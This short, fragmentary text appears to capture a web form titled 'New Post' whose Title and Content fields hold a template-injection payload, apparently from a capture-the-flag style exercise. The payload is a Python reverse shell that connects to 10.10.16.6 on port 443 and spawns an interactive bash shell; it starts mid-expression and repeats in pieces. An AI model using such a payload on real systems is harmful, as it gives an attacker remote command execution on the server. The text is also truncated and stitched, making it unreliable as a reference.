 New Post
Title
.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Content
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((\"10.10.16.6\",443)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
Post